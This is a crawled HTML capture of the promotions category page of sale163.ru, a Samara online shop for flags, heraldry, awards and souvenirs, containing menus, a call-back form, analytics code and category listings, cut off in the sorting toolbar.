

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sale163.ru/akcii/
body_size: 12703
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru">
<head>
<meta charset="utf-8">
<title>AКЦИЯ!</title>
<base href="https://sale163.ru/">
<meta name="yandex-verification" content="5123c340ee3d9475">
<link rel="shortcut icon" href="https://sale163.ru/image/cache/data/korzina-16x16.png">
<link rel="apple-touch-icon" href="https://sale163.ru/image/cache/data/korzina-60x60.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://sale163.ru/image/cache/data/korzina-76x76.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://sale163.ru/image/cache/data/korzina-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://sale163.ru/image/cache/data/korzina-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://sale163.ru/image/cache/data/korzina-180x180.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]-->
<!--[if lt IE 9]><script src="//ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/libs.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/main.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/960px.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/color-turquoise.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/libs-responsive.css">
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.min-1.11.1.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery-ui.min-1.11.1.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.ui.touch-punch.min.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.cookie.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.colorbox.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/libs.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.lazyload.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.total-storage.min.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/modernizr.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/scrolltopcontrol.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/slick.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/main.js"></script>
<link href='http://fonts.googleapis.com/css?family=Roboto+Slab:400,700&subset=cyrillic-ext,latin' rel='stylesheet' type='text/css'><style>
html,body,input,button,select,textarea{font-family:'Roboto Slab',sans-serif;}.btn,.btn-small,.login-btn a.btn,.uneditable-input,input[type=text],input[type=url],input[type=search],input[type=tel],input[type=color],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],select,textarea{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.input-append .add-on:last-child,.input-append .btn-group:last-child>.dropdown-toggle,.input-append .btn:last-child,.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px}.map {margin: 0;}</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter36096540 = new Ya.Metrika({
                    id:36096540,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/36096540" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

<div class="hv1">
<div class="navbar navbar-static-top">
	<div class="navbar-inner">
		<div class="container">
						<noindex>
				<span class="h-phone hidden-desktop">
					<i class="icon-phone visible-desktop"></i> <a class="tel-mobi" href="tel:+79023722233">+79023722233</a> <a class="recall" href="#recall"  title="Заказать звонок">Заказать звонок</a>				
				</span>
			</noindex>			
				
			<button type="button" class="btn btn-navbar" data-toggle="collapse" data-target="#nav-top"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
			<div class="collapse nav-collapse" id="nav-top">
															<ul class="nav">
																																		<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=10">Гарантия</a></li>
																																	<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=12">Доставка и оплата</a></li>
																																	<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=11">Как купить в интернет-магазине?</a></li>
																					
												
												<span class="h-phone">
						<i class="icon-phone"></i> <b>+79023722233</b> <a class="recall" href="#recall"  title="Заказать звонок">Заказать звонок</a>				
						</span>
											</ul>
					
				
					<noindex>
					<ul class="nav pull-right">
																		<li class="dropdown no-touch">
							<a class="dropdown-toggle" data-toggle="dropdown" href="#"><i class="icon-user"></i>  <span class="caret"></span></a>
							<ul class="dropdown-menu span3">
								<li><a href="https://sale163.ru/my-account/">Личный кабинет</a></li>
								<li><a href="https://sale163.ru/order-history/">История заказов</a></li>
								<li><a href="https://sale163.ru/newsletter/">Рассылка</a></li>
								<div class="login-btn"><a class="btn btn-primary btn-small" href="https://sale163.ru/login/">Вход</a> <a class="btn btn-small" href="https://sale163.ru/create-account/">Регистрация</a></div>
							</ul>
						</li>
													<li>
														<a href="https://sale163.ru/wishlist/" rel="tooltip" data-placement="bottom" data-original-title="Избранные товары" ><i class="icon-heart"></i> <span id="wishlist-total" > </span></a>
														</li>
																			<li>
														<a href="https://sale163.ru/compare-products/" rel="tooltip" data-placement="bottom" data-original-title="Сравнение товаров"><i class="icon-plus-sign-alt "></i> <span id="compare-total-header"> </span></a>
														</li>
							
					</ul>
					</noindex>
			</div>
		</div>
	</div>
</div>
<div class="container">	
	<div class="row">
		<div class="span12 header">
								<div class="logo"><a href="https://sale163.ru/"><img src="https://sale163.ru/image/data/samara-2.png" title="Сувенирная лавка &quot;Самара. С любовью&quot;" alt="Сувенирная лавка &quot;Самара. С любовью&quot;"></a></div>
								
	
						<div class="form-search header-search visible-desktop">
				<div id="nav-search" class="input-append">
					<input type="text" name="search" value="" class="search-query" placeholder="Поиск">
					<button class="btn btn-primary" type="button" id="filter_btn" title="Поиск"><i class="icon-search"></i></button>
				</div>
			</div>
							
					
			<noindex>
			<div class="cart ">
				<div class="pull-right">
					<div class="header-btn-cart">
						<a class="cart-header" href="https://sale163.ru/shopping-cart/"> <span id="cart-total"><span class="hidden-phone hidden-tablet">Корзина покупок</span></span> <i class="icon-shopping-cart"></i> </a>




					</div>
				</div>
			</div>
			</noindex>
		</div>
	</div>
</div>
	
		
<div class="container">	
	
		<div id="menu" class="navbar navbar-inverse">
		<div class="navbar-inner">
		<div class="container">	
			<div class="form-search header-search hidden-desktop">
				<div id="nav-search" class="input-append">
					<input type="text" name="search" value="" class="search-query" placeholder="Поиск">
					<button class="btn" type="button" id="filter_btn" title="Поиск"><i class="icon-search"></i></button>
				</div>
			</div>
			<button type="button" class="btn btn-navbar" data-toggle="collapse" data-target="#nav-categories"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
			<div class="collapse nav-collapse" id="nav-categories">
				<ul class="nav">
																			<li class="dropdown no-touch">
						<a href="https://sale163.ru/akcii/" class="dropdown-toggle" data-toggle="dropdown">AКЦИЯ! <b class="caret"></b></a>
						<div class="dropdown-menu ">
							<div class="row">
								<div class="span3">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/akcii/atributika-dlja-shkol/">Атрибутика для учебных заведений! (49)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/akcii/den-pobedi/">День Победы (80)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/akcii/studentu-v-pomoshh/">СТУДЕНТУ в ПОМОЩЬ! (16)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/akcii/">AКЦИЯ! </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li><a href="https://sale163.ru/book/">Книги</a></li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/index.php?route=product/category&amp;path=311" class="dropdown-toggle" data-toggle="dropdown">ДОСТУПНАЯ СРЕДА <b class="caret"></b></a>
						<div class="dropdown-menu ">
							<div class="row">
								<div class="span3">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_317">Беспроводные системы вызова персонала (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_315">Контрастные круги и ленты (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_316">Тактильная лента (1)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_314">Тактильная плитка (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_312">Тактильные пиктограммы (25)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_313">Тактильные таблички (8)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_318">Трафареты (0)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/index.php?route=product/category&amp;path=311">ДОСТУПНАЯ СРЕДА </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/tovari/" class="dropdown-toggle" data-toggle="dropdown">Товары <b class="caret"></b></a>
						<div class="dropdown-menu ">
							<div class="row">
								<div class="span3">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/tovari/oborudovanie-dlya-prezentacii/">Выставочное оборудование (30)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/interernie-ramki-i-tonkie-svetovie-paneli/">Интерьерные рамки и тонкие световые панели (60)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/kanceljarskie-tovari/">Канцелярские товары (194)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/navigacionnie_ukazateli/">Навигационные и модульные указатели (2)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/sportivnaja-nagradnaja-atributika/">Наградная атрибутика: Кубки, Медали, Дипломы, Грамоты (51)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=81_124">Оборудование (1)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/pechati-i-osnastki/">Печати и оснастки (134)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/posuda/">Посуда (9)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/produkcija-pod-nanesenie-logotipov/">Продукция под нанесение логотипов (56)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/promo-odezhda/">Промо одежда (7)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=81_154">Расходные материалы (15)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/termosi/">Термосы (10)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/tovari-dlja-aktivnogo-otdiha/">Товары для активного отдыха (29)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/gto/">Товары для спортивных мероприятий и сдачи ГТО (4)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/fleshki-nakopiteli-paujerbanki/">Флешки, накопители, пауэрбанки (3)</a>
																																																													<a class="lvl3" href="https://sale163.ru/tovari/oborudovanie-dlya-prezentacii/bannernie-stendi/"> Баннерные стенды (5)</a>
																																				</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/tovari/">Товары </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/geraldika/" class="dropdown-toggle" data-toggle="dropdown">Геральдика <b class="caret"></b></a>
						<div class="dropdown-menu pull-right">
							<div class="row">
								<div class="span30">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/atributika/">Атрибутика (17)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/atributika/voennaja-atributika/"> Военная атрибутика (8)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika/fanatskaja-atributika/"> Фанатская атрибутика (8)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika/frachniki-znachki-na-lackan-pidzhaka/"> Фрачники (значки на лацкан пиджака) (1)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/">Атрибутика молодежных движений (31)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/dvizhenie-pervih/"> Движение ПЕРВЫХ (0)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/rdsh/"> РДШ (7)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/junarmija/"> ЮНАРМИЯ (15)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/den-rossi-12-ijunja/">День России 12 июня (13)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/portreti/">Портреты (14)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/portreti/portreti-velikih-ljudej/"> Портреты великих людей (2)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/portreti/romanovi-i-do-1917/"> Романовы и... (до 1917) (5)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/portreti/rossija-posle-1991/"> Россия после 1991 (3)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/portreti/sssr-1917-1991/"> СССР (1917-1991) (4)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/prochee/">Прочее (3)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/flagi/">Флаги (65)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/flagi/samarskaja-oblast/"> Самарская область (16)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-vooruzhennih-sil-rossii/"> Флаги Вооруженных Сил России (5)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-gorodov-/"> Флаги городов  (11)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-organizacij-/"> Флаги организаций  (2)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/partii-i-dvizhenija/"> Флаги партий и движений (6)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-rossijskoj-federacii/"> Флаги Российской Федерации (11)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-sportivnih-komand1/"> Флаги спортивных команд (0)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-stran/"> Флаги стран (30)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/flagshtoki/">Флагштоки (31)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/vinderi/"> Виндеры (2)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/drevki/"> Древки, навершия и подставки (13)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/nastolnie-flagshtoki/"> Настольные флагштоки (3)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/fasadnie-kronshtejni-dlja-flagov/"> Фасадные кронштейны для флагов (3)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/flagshtok-dlja-shkol/"> Флагшток для школ (4)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/gerbi/">Гербы (15)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/geraldika/">Геральдика </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/samarawithlove/" class="dropdown-toggle" data-toggle="dropdown">Сувенирная лавка <b class="caret"></b></a>
						<div class="dropdown-menu pull-right">
							<div class="row">
								<div class="span30">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/aromatizatori/">Ароматизаторы (8)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/bloknoti-/">Блокноты  (10)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/vimpela/">Вымпела (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/dengi-suveniri/">Деньги-сувениры (16)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/konverti-puteshestvennika-/">Конверты путешественника  (2)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/kruzhki/">Кружки (19)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/magniti/">Магниты (94)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/mjachis/">Мячи (1)</a>
																																																													<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magnitnie-otkritki/"> Магнитные открытки (4)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/akrilovie-magniti/"> Магниты акриловые (25)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magniti-derevjannie-/"> Магниты деревянные  (30)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magniti-zakatnie/"> Магниты закатные (27)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magniti-zerkalnie/"> Магниты зеркальные (8)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/oblozhki-dlja-pasporta-/">Обложки для паспорта  (7)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/podushki/">Подушки (2)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/pochtovie-kartochki-/">Почтовые карточки  (13)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/pravoslavnie-tovari-/">Православные товары  (13)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/samarskie-suveniri/">Самарские сувениры (57)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/stikeri/">Стикеры (22)</a>
																																																													<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/samarskie/"> Брелоки (6)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/keramika/"> Керамика (39)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/magniti9/"> Магниты (3)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/"> Открытки (2)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/poleznosti/"> Полезности (2)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/samarskie-tarelki/"> Тарелки (5)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/tatu-dlja-tela/">Тату для тела (15)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/termometri/">Термометры (5)</a>
																																																													<a class="lvl3" href="https://sale163.ru/samarawithlove/tatu-dlja-tela/edinichnie-t/"> Единичные  (9)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/tatu-dlja-tela/naboritaty/"> Наборы (6)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/futbolki-s-printami/">Футболки с принтами (20)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/fifa-2018/">ЧМ-2018 (99)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/samarawithlove/">Сувенирная лавка </a>
									</div>
								</div>
							</div>
						</div>
						</li>
													
																					
									<li><a href="https://sale163.ru/contact-us/">Контакты</a></li>
					
	
				</ul>
			</div>
		</div>
		</div>
	</div>
		
	
</div>
		
</div>

<div id="notification"></div><div style="display: none;">
<div id="recall">
	<div id="recall_message2" style="display:none;" class="error_block">
		<span id="recall_message" class="error_message" style="text-align:center"></span>
	</div>

	<div style="display:none;" id="recall_success" class="success_block">
		<span class="success_message" style="text-align:center">
			Ваша заявка успешно отправлена!		</span>
	</div>

	<form id="recall_ajax_form" onsubmit="return recall_ajax();" method="POST">
			<input type="hidden" value="yes" name="recall">
								<div class="control-group">
					<label class="control-label"><b class="required">*</b> Ваше имя:</label>
					<div class="controls">
						<input type="text" class="recall_input input-block-level" value="" id="user_name" name="user_name"><div id="user_name_error" class="error_message"></div>
					</div>
				</div>
								<div class="control-group">
					<label class="control-label"><b class="required">*</b> Ваш телефон:</label>
					<div class="controls">
						<input type="text" class="recall_input input-block-level" value="" id="user_phone" name="user_phone"><div id="user_phone_error" class="error_message">
					</div>
					</div>
				</div>
												<div class="control-group">
					<label class="control-label"><b class="required">*</b> Желаемое время:</label>
					<div class="controls">
						<input type="text" class="recall_input input-block-level" value="" id="recommend_to_call" name="recommend_to_call"><div id="recommend_to_call_error" class="error_message"></div>
					</div>
				</div>
												<div class="control-group">
					<label class="control-label"><b class="required">*</b> Комментарий:</label>
					<div class="controls">
						<textarea class="recall_input input-block-level" rows="2" id="user_comment" name="user_comment"></textarea><div id="user_comment_error" class="error_message"></div>
					</div>
				</div>
								<div class="form-actions"><button class="btn btn-primary" id="submit_recall" type="submit" form="recall_ajax_form">Оставить заявку</button></div>
	</form>
<script>
	function show_message_recall(id_message, message){
		$('#'+id_message+'_error').html(message).show();
		$("#"+id_message).focus();
		$("#"+id_message).addClass('input_error');
		return false;
	}

	function recall_ajax(){
		var vars = $('#recall_ajax_form').serialize();
		$.ajax({
			type: "POST",
			data: 'recall=yes&'+vars,
			url:'index.php?route=module/recall/ajax',
			dataType:'json',
			success: function(json){
				$('#load_recall').hide();
				$('.recall_input').removeClass('input_error');
				$('.error_message').html('').hide();
				switch (json['result']) {
					case 'success':
						$('#recall_message2').hide();
						$('#recall_ajax_form').hide();
						$('#submit_recall').hide();
						$('#recall_success').show();
						$.colorbox.close();
					break;
					case 'error':
					    $.each(json['errors'], 
						function(index, value){
							show_message_recall(index, value);
						});
						$.colorbox.resize();

					break;
				}
			}
			});
		return false;
	}

</script>	
</div>
</div><div class="container">	
		<div class="breadcrumb">
				<a href="https://sale163.ru/">Главная</a> 				&nbsp;&nbsp;<i class="icon-angle-right"></i>&nbsp;&nbsp;AКЦИЯ!			</div>
		
	<div class="page-header"><h1>AКЦИЯ!</h1></div>
		
	<div class="row">
	<div id="column-left" class="span3">
			<div class="box visible-desktop">
  <div class="box-heading">Категории</div>
  <div class="box-content">
    <div class="box-category">
	<ul>
            <li>
                <a href="https://sale163.ru/akcii/" class="active lvl1">AКЦИЯ! (2)</a>
                        <ul>
                    <li>
                        <a href="https://sale163.ru/akcii/atributika-dlja-shkol/" class="lvl2">Атрибутика для учебных заведений! (49)</a>
            			
			        			
			
          </li>
                    <li>
                        <a href="https://sale163.ru/akcii/den-pobedi/" class="lvl2">День Победы (80)</a>
            			
			        						<ul>
						  						  <li>
														<a href="https://sale163.ru/akcii/den-pobedi/atributika-dlja-shkolnikov/" class="lvl3"> Атрибутика для школьников (0)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/akcii/den-pobedi/georgievskie-lenti/" class="lvl3"> Георгиевские ленты (7)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/akcii/den-pobedi/zakatnie-magniti/" class="lvl3"> Закатные значки и магниты (9)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/akcii/den-pobedi/portret-bessmertnij-polk/" class="lvl3"> Портрет Аллея Памяти (&quot;Бессмертный полк&quot;) (1)</a>
									
															
							
						  </li>
						  						  <li>
														<a href="https://sale163.ru/akcii/den-pobedi/flagi_pobeda/" class="lvl3"> Флаги (55)</a>
									
															
							
						  </li>
						  						</ul>
					 			
			
          </li>
                    <li>
                        <a href="https://sale163.ru/akcii/studentu-v-pomoshh/" class="lvl2">СТУДЕНТУ в ПОМОЩЬ! (16)</a>
            			
			        			
			
          </li>
                  </ul>
              </li>
            <li>
                <a href="https://sale163.ru/book/" class="lvl1">Книги (6)</a>
                      </li>
            <li>
                <a href="https://sale163.ru/mnemoshemi---informacionnie-shemi-dvizhenija/" class="lvl1">Мнемосхемы - информационные схемы движения (0)</a>
                      </li>
            <li>
                <a href="https://sale163.ru/index.php?route=product/category&amp;path=311" class="lvl1">ДОСТУПНАЯ СРЕДА (0)</a>
                      </li>
            <li>
                <a href="https://sale163.ru/tovari/" class="lvl1">Товары (0)</a>
                      </li>
            <li>
                <a href="https://sale163.ru/geraldika/" class="lvl1">Геральдика (1)</a>
                      </li>
            <li>
                <a href="https://sale163.ru/samarawithlove/" class="lvl1">Сувенирная лавка (0)</a>
                      </li>
      	  </ul>
    </div>
  </div>
</div>
					<div class="box news visible-desktop">
		<div class="box-heading">Новости</div>
		<div class="box-content">
					<div class="box-news">
									<h5><a href="https://sale163.ru/frachnik-gerb-samarskoj-oblasti">Фрачник Герб Самарской области</a></h5>
								По многочисленным просьбам мы изготовили Герб Самарской области, который предназначен для&nbsp;&hellip;				<p class="help">Добавлено: 12.06.2024</p>
			</div>
					<div class="box-news">
									<h5><a href="https://sale163.ru/akcija-ko-dnju-pobedi">Акция ко Дню ПОБЕДЫ!</a></h5>
								Как обычно весь апрель Вы сможете купить флаги с достаточными скидками! Впервые мы комплектуем&nbsp;&hellip;				<p class="help">Добавлено: 30.03.2023</p>
			</div>
					<div class="box-news">
									<h5><a href="https://sale163.ru/studenti-mi-vas-zhdem">СТУДЕНТЫ, МЫ ВАС ЖДЕМ!</a></h5>
								Как обычно мы запускаем в апреле акцию для студентов! Мы снижаем цены на распечатку, переплет,&nbsp;&hellip;				<p class="help">Добавлено: 30.03.2023</p>
			</div>
								<a href="https://sale163.ru/news/" class="btn btn-small "><span>Все новости</span></a>
				</div>
	</div>	
		</div>
 
	<div class="span9">
		
							<div class="row">
									<div class="span3 categories">
						<a class="img" href="https://sale163.ru/akcii/atributika-dlja-shkol/"><img class="lazy" data-original="https://sale163.ru/image/cache/data/tovar/Screenshot_13-150x150.png" width="150" height="150" src="[data-uri]" ></a>
						<a class="name" href="https://sale163.ru/akcii/atributika-dlja-shkol/">Атрибутика для учебных заведений! (49)</a>
					</div>
									<div class="span3 categories">
						<a class="img" href="https://sale163.ru/akcii/den-pobedi/"><img class="lazy" data-original="https://sale163.ru/image/cache/data/tovar/lenta/3-150x150.jpg" width="150" height="150" src="[data-uri]" ></a>
						<a class="name" href="https://sale163.ru/akcii/den-pobedi/">День Победы (80)</a>
					</div>
									<div class="span3 categories">
						<a class="img" href="https://sale163.ru/akcii/studentu-v-pomoshh/"><img class="lazy" data-original="" width="150" height="150" src="[data-uri]" ></a>
						<a class="name" href="https://sale163.ru/akcii/studentu-v-pomoshh/">СТУДЕНТУ в ПОМОЩЬ! (16)</a>
					</div>
							</div>
			<div class="hr-shadow"></div>
				
		
					<div class="btn-toolbar clearfix">

									<div class="pull-left hidden-phone">				
						<div id="display" class="btn-group bg" data-toggle="buttons-radio">
							<button id="grid" class="btn bg" title="Сетка"><i class="icon-th"></i></button>
							<button id="list" class="btn bg " title="Список"><i class="icon-th-list"></i></button>
							<button id="table" class="btn bg" title="Таблица"><i class="icon-align-justify"></i></button>
						</div>
					</div>
									
				<div class="pull-right">
										<span class="hidden-phone">На странице:</span>
						<div class="btn-group bg hidden-phone no-touch">
							<button class="btn bg dropdown-toggle" data-toggle="dropdown"> 32 <i class="icon-caret-down"></i></span></button>
							<ul class="dropdown-menu" id="limit">
																											<li><a href="https://sale163.ru/akcii/?limit="></a></li>
																																				<li class="active"><a href="https://sale163.ru/akcii/?limit=32">32</a></li>
																																				<li><a href="https://sale163.ru/akcii/?limit=64">64</a></li>
																								</ul>
						</div>
						
										<span>Сортировка</span>
						<div class="btn-group bg no-touch">
							<button class="btn bg dropdown-toggle" data-toggle="dropdown"> По умолчанию <i class="icon-caret-down"></i></span></button>
